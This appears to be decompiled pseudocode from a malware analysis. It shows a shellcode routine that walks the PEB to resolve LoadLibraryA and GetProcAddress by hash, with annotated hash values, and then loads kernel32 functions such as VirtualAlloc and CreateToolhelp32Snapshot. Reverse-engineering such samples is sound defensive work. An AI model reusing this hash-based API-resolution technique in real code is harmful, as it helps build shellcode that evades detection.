 1 int __cdecl resloveAPI_22(pebStruct *shellcodeMainStruct)
2 {
3   int result; // eax
4   int (__stdcall *v2)(int, _WORD *); // [esp+10h] [ebp-34h]
5   _WORD v3[16]; // [esp+14h] [ebp-30h] BYREF
6   int v4; // [esp+34h] [ebp-10h]
7   int Kernel32offset; // [esp+38h] [ebp-Ch]
8   int v6; // [esp+3Ch] [ebp-8h]
9   int v7; // [esp+40h] [ebp-4h]
10
11   shellcodeMainStruct->gap_0[0] = 0;
12   v7 = 0;
13   v4 = 2053;
14   *(_DWORD *)&shellcodeMainStruct->gap_0[4] = 2053;
15   *(_DWORD *)&shellcodeMainStruct->gap_0[8] = v4 + 61;
16   // 0xD4E88 == Kernel32.dll
17   v6 = walkPEB_83(0xD4E88, 0xD5786);           // 0xd5786 = sll1AddHash32(LoadLibraryA)
18   v2 = (int (__stdcall *)(int, _WORD *))walkPEB_83(0xD4E88, 0x348BFA);// 0x348bfa = sll1AddHash32(GetProcAddress)
19   shellcodeMainStruct->LoadLibraryA = v6;
20   shellcodeMainStruct->GetProcAddress = v2;
21   Kernel32offset = 0;
22   strcpy((char *)v3, "kernel32.dll");
23   Kernel32offset = ((int (__stdcall *)(_WORD *))shellcodeMainStruct->LoadLibraryA)(v3);
24   strcpy((char *)v3, "GlobalAlloc");
25   LOBYTE(v3[6]) = 0;
26   shellcodeMainStruct->GlobalAlloc = shellcodeMainStruct->GetProcAddress(Kernel32offset, v3);
27   strcpy((char *)v3, "GetLastError");
28   shellcodeMainStruct->GetLastError = shellcodeMainStruct->GetProcAddress(Kernel32offset, v3);
29   strcpy((char *)v3, "Sleep");
30   v3[3] = 0;
31   LOBYTE(v3[4]) = 0;
32   shellcodeMainStruct->Sleep = shellcodeMainStruct->GetProcAddress(Kernel32offset, v3);
33   strcpy((char *)v3, "VirtualAlloc");
34   shellcodeMainStruct->VirtualAlloc = shellcodeMainStruct->GetProcAddress(Kernel32offset, v3);
35   strcpy((char *)v3, "CreateToolhelp32Snapshot");
36   shellcodeMainStruct->CreateToolhelp32Snapshot = shellcodeMainStruct->GetProcAddress(Kernel32offset, v3);
37   strcpy((char *)v3, "Module32First");
38   v3[7] = 0;
39   LOBYTE(v3[8]) = 0;
40   shellcodeMainStruct->Module32First = shellcodeMainStruct->GetProcAddress(Kernel32offset, v3);
41   strcpy((char *)v3, "CloseHandle");
42   LOBYTE(v3[6]) = 0;
43   result = shellcodeMainStruct->GetProcAddress(Kernel32offset, v3);
44   shellcodeMainStruct->CloseHandle = result;
45   return result;
46 }